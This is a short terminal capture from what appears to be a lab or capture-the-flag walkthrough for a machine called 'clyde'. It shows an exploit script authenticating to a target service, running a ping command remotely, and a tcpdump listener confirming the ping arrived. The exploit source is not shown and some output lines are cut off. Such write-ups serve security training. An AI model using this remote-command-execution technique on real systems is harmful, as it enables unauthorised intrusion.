 ┌──(root💀kali)-[~/pg/linux/clyde]
└─# python3 exploit.py
Extracted challenge: 626313303
Authentication successful
Sending cmd: 'ping -c 1 192.168.49.72'
b'\x00\x00\x01<p\x83h\x03a\x02w\x00gw\x0eAAAAAA@AAAAAAA\x00\x00\x00\x03\x00\x00\x00\x00\x00\x8
 192.168.49.72: icmp_seq=1 ttl=63 time=176 ms\n\n--- 192.168.49.72 ping statistics ---\n1 pack
176.131/0.000 ms\n'
┌──(root💀kali)-[~/pg/linux/clyde]
└─#
┌──(root💀kali)-[~]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
02:57:36.741360 IP 192.168.72.68 > 192.168.49.72: ICMP echo request, id 2650, seq 1, length 6
4
02:57:36.741418 IP 192.168.49.72 > 192.168.72.68: ICMP echo reply, id 2650, seq 1, length 64